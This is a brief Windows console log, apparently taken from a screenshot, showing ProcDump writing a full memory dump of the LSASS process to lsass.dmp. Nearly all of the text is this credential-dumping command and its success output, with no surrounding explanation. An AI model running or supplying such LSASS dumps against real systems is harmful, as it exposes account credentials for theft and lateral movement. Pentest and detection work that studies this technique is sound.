 C:\Users\win7jack\Desktop\Procdump>procdump64.exe  -accepteula -ma lsass.exe lsa
ss.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[15:59:20] Dump 1 initiated: C:\Users\win7jack\Desktop\Procdump\lsass.dmp
[15:59:24] Dump 1 writing: Estimated dump file size is 36 MB.
[15:59:33] Dump 1 complete: 36 MB written in 13.4 seconds
[15:59:34] Dump count reached.
C:\Users\win7jack\Desktop\Procdump>